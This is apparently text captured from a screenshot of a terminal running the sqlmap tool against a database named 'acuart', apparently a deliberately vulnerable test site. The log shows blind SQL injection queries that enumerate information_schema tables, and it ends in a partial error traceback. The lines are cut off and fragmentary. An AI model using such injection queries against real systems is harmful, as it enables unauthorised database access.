 e Edit View Terminal Tabs Help
5:13:48] [INFO] retrieved: information_schema
5:14:48] [INFO] performed 132 queries in 60 seconds
5:14:48] [INFO] query: SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR(10000)), CHAR(32))) FROM i
ormation_schema.SCHEMATA LIMIT 1, 1
5:14:48] [INFO] retrieved: acuart
5:15:08] [INFO] performed 48 queries in 19 seconds
5:15:08] [INFO] fetching number of tables for database 'information_schema'
5:15:08] [INFO] query: SELECT IFNULL(CAST(COUNT(table_name) AS CHAR(10000)), CHAR(32)) FROM infor
tion_schema.TABLES WHERE table_schema=CHAR(105,110,102,111,114,109,97,116,105,111,110,95,115,99,1
,101,109,97)
5:15:08] [INFO] retrieved: 16
5:15:18] [INFO] performed 20 queries in 9 seconds
5:15:18] [INFO] query: SELECT IFNULL(CAST(table_name AS CHAR(10000)), CHAR(32)) FROM information_
hema.TABLES WHERE table_schema=CHAR(105,110,102,111,114,109,97,116,105,111,110,95,115,99,104,101,
9,97) LIMIT 0, 1
5:15:18] [INFO] retrieved: CHARACTER_SETS
5:16:11] [INFO] performed 104 queries in 53 seconds
5:16:11] [INFO] query: SELECT IFNULL(CAST(table_name AS CHAR(10000)), CHAR(32)) FROM information_
hema.TABLES WHERE table_schema=CHAR(105,110,102,111,114,109,97,116,105,111,110,95,115,99,104,101,
9,97) LIMIT 1, 1
5:16:11] [INFO] retrieved: COLLATIONS
5:16:44] [INFO] performed 76 queries in 32 seconds
5:16:44] [INFO] query: SELECT IFNULL(CAST(table_name AS CHAR(10000)), CHAR(32)) FROM information_
hema.TABLES WHERE table_schema=CHAR(105,110,102,111,114,109,97,116,105,111,110,95,115,99,104,101,
9,97) LIMIT 2, 1
5:16:44] [INFO] retrieved: COLLATION_CHARACTE
n in sqlmap/0.6.4, ple
by e-mail to sqlmap-us
oon as possible:
n
6.4/lib/controller/con
6.4/lib/core/target.py
6.4/lib/core/dump.py"
putFile, "a")
'/home/argotek/tools
p-0.6.4$
Terminal